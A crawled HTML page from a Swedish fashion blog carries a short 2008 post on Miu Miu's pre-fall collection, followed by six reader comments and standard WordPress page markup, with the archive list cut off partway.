

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/01/08/miau/
body_size: 47043
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Miau &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Miau Comments Feed" href="https://www.lolitas.se/2008/01/08/miau/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2073","page_title":"Miau","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Själfulla möbler?' href='https://www.lolitas.se/2008/01/08/sjalfulla-mobler/' />
<link rel='next' title='Cancun, Mexico' href='https://www.lolitas.se/2008/01/08/cancun-mexico/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/01/08/miau/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2073' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F08%2Fmiau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F08%2Fmiau%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2073 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2073" class="post-2073 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/01/08/miau/#comments">6</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Miau</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/miu_miju_1199676789_19030.jpg" alt="Miu Miu" /></p>
<div align="left">Miu Mius pre-fall kollektion 08 är precis sådär härligt lekfull som Pradas vårkollektion &#8211; sockor i högklackat, flickiga blusar och feminina prints i klara färger. <strong>Vad tycker ni om kollektionen &#8211; nja eller ja?</strong> :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/02/24/tatiana-katinova/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Tatiana Katinova"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Tatiana Katinova</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/23/think-slytherin/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Think Slytherin"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Think Slytherin</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/05/22/perfekt-kemi/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Perfekt kemi"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Perfekt kemi</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">08/01/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/01/08/miau/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Miau%20-%20https://www.lolitas.se/2008/01/08/miau/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/01/08/miau/&media=&description=Miau"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/01/08/miau/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2006/07/12/lolita-listar-2/">Lolita listar&#8230;</a></h3>
					<span class="date">12/07/2006</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/09/26/den-dar-prada/">Den där Prada</a></h3>
					<span class="date">26/09/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/10/30/vodianova-pink-playground/">vodianova + pink + playground</a></h3>
					<span class="date">30/10/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/01/08/sjalfulla-mobler/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/01/08/cancun-mexico/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">6 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-42770">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42770#respond' onclick='return addComment.moveForm( "comment-42770", "42770", "respond", "2073" )' aria-label='Reply to Hanna G'>Reply</a>											</span>
					<h6 class="author"><a href='http://gustafsons.blogg.se' rel='external nofollow' class='url'>Hanna G</a></h6>
					<span class="date">08/01/2008 at 4:33 pm</span>
										<p>Nja, Nja, JA, JA. De två första var tveksamma men de två andra var kärlek vid första ögonkastet.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-42769">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42769#respond' onclick='return addComment.moveForm( "comment-42769", "42769", "respond", "2073" )' aria-label='Reply to Stilist'>Reply</a>											</span>
					<h6 class="author"><a href='http://stilist.blogg.se' rel='external nofollow' class='url'>Stilist</a></h6>
					<span class="date">08/01/2008 at 12:37 pm</span>
										<p>Ja! Jag tänker defintivt ha strumpor<br />
högklackat.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-42768">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42768#respond' onclick='return addComment.moveForm( "comment-42768", "42768", "respond", "2073" )' aria-label='Reply to Sofie'>Reply</a>											</span>
					<h6 class="author"><a href='http://sekert.blogg.se' rel='external nofollow' class='url'>Sofie</a></h6>
					<span class="date">08/01/2008 at 10:28 am</span>
										<p>Jag skulle kunna tänka mig att ha på mig varenda en av dessa outfitts. Och strumpor till höga klackar är ju underbart sött.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-42767">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42767#respond' onclick='return addComment.moveForm( "comment-42767", "42767", "respond", "2073" )' aria-label='Reply to Malena'>Reply</a>											</span>
					<h6 class="author">Malena</h6>
					<span class="date">08/01/2008 at 10:15 am</span>
										<p>Jag tycker att den ser förtjusande ut!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-42766">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42766#respond' onclick='return addComment.moveForm( "comment-42766", "42766", "respond", "2073" )' aria-label='Reply to Helena'>Reply</a>											</span>
					<h6 class="author">Helena</h6>
					<span class="date">08/01/2008 at 9:03 am</span>
										<p>JA!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-42765">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/08/miau/?replytocom=42765#respond' onclick='return addComment.moveForm( "comment-42765", "42765", "respond", "2073" )' aria-label='Reply to Evis'>Reply</a>											</span>
					<h6 class="author"><a href='http://omstil.blogg.se' rel='external nofollow' class='url'>Evis</a></h6>
					<span class="date">08/01/2008 at 6:22 am</span>
										<p>Det där är ju resort-kollektionen, vad jag vet har inte MiuMiu gjort någon pre-fall. Men ja, den är jättesöt; bättre än vårkollektionen i mitt tycke &#8211; om det nu är rättvist att jämföra en hel stor kollektion med en liten resort-kollektion.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/08/miau/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="495ed10f64" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="175"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
